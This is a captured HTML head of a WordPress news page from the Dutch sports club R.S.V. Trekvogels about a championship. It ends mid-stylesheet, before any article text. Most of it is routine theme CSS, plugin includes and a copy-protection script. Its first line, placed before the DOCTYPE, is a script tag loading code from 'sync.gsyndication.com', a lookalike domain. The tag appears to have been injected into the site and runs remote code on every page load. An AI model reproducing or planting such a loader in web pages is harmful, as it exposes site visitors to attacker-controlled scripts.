

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trekvogels.nl/trekvogels-na-zaal-ook-op-veld-kampioen/
body_size: 64171
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="nl-NL">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="nl-NL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://trekvogels.nl/xmlrpc.php" />
<title>Trekvogels na zaal ook op veld kampioen &#8211; R.S.V. Trekvogels</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="R.S.V. Trekvogels &raquo; feed" href="https://trekvogels.nl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trekvogels.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trekvogels.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-file-download-css' href='https://trekvogels.nl/wp-content/plugins/better-file-download/public/css/better-file-download-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css' href='https://trekvogels.nl/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css' href='https://trekvogels.nl/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=5.0' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: center !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 64px !important;
                        height: 64px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 5px !important;
                    }
                  
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://trekvogels.nl/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://trekvogels.nl/wp-content/themes/nisarg/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://trekvogels.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='https://trekvogels.nl/wp-content/themes/nisarg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #009688;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #009688;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #009688;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #009688;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #009688;
	}

	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #009688;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #009688;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #009688;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #009688;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #009688;
		}
	}

	.sticky-post{
		color: #fff;
	    background: #009688; 
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #009688;
	}

	.entry-header .entry-meta::after{
	    background: #009688;
	}

	.fa {
		color: #009688;
	}

	.btn-default{
		border-bottom: 1px solid #009688;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #009688;
	    background-color: #009688;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #009688;
	    background-color: #009688;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #009688;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #009688;
	}


	#secondary .widget-title::after{
		position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
		background-color: #009688;
	    content: "";
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus{
		color: #009688;
	}

	#secondary .widget_calendar tbody a {
		color: #fff;
		padding: 0.2em;
	    background-color: #009688;
	}

	#secondary .widget_calendar tbody a:hover{
		color: #fff;
	    padding: 0.2em;
	    background-color: #009688;  
	}	

</style>
<link rel='stylesheet' id='nisarggooglefonts-css' href='//fonts.googleapis.com/css?family=Lato:400,300italic,700|Source+Sans+Pro:400,400italic' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trekvogels.nl/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://trekvogels.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="better-file-download-js-extra">
/* <![CDATA[ */
var bfd_js = {"ajaxurl":"https:\/\/trekvogels.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/better-file-download/public/js/better-file-download-public.js?ver=1.0.0" id="better-file-download-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=5.0" id="spacexchimp_p005-bootstrap-tooltip-js-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://trekvogels.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trekvogels.nl/wp-json/wp/v2/posts/1562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trekvogels.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://trekvogels.nl/trekvogels-na-zaal-ook-op-veld-kampioen/" />
<link rel='shortlink' href='https://trekvogels.nl/?p=1562' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trekvogels.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrekvogels.nl%2Ftrekvogels-na-zaal-ook-op-veld-kampioen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trekvogels.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrekvogels.nl%2Ftrekvogels-na-zaal-ook-op-veld-kampioen%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		    <style type="text/css">
                .lsp_main_slider {
            background-color: ;
            width: px;
            height: px;
            padding: 8px;
            position: relative;
            margin-bottom: 24px;
        }

        .lsp_slider_controls {
            position: relative;
            top: 50%;
            margin-top: -20px;
        }

        .lsp_next_btn {
            background: url() no-repeat center;
            float: right;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_prev_btn {
            background: url() no-repeat center;
            float: float;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_slider_img {
            height: auto;
            margin-top: -0px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
         width: -90px;
/*            margin-left: -*//*px;*/
        }

        #logo-slider {
            height: auto;
            margin-top: -0px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
        width: -90px;
            /* margin-left: -*//*px;*/
        }

        .lsp_img_div {
            width: 100%;
            height: auto;
        }

        /* Visibilties */
        .visible_phone {
            visibility: hidden;
            display: none;
        }

        .visible_desktop {
            visibility: visible;
        }

        /* ============================= */
        /* ! Layout for phone version   */
        /* ============================= */

        /*Rsponsive layout 1024*/
        @media screen and (min-width: 801px) and (max-width: 1024px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -334px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 668px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -334px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 668px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 768*/
        @media screen and (min-width: 641px) and (max-width: 800px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -256px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 512px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -256px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 512px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 640*/
        @media screen and (min-width: 481px) and (max-width: 640px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 480*/
        @media screen and (min-width: 320px) and (max-width: 480px) {
            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
            text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
             text-align: center;
                        }

        }
    </style>
	
<style type="text/css">
        .site-header { background: ; }
</style>

<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(https://trekvogels.nl/wp-content/uploads/2022/06/cropped-DSC_0361-scaled-1.jpg) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 105px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 118px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 252px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 322px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 420px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 449px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 473px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 526px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 631px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
					height: 841px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 946px;
				}
			}
			.site-header{
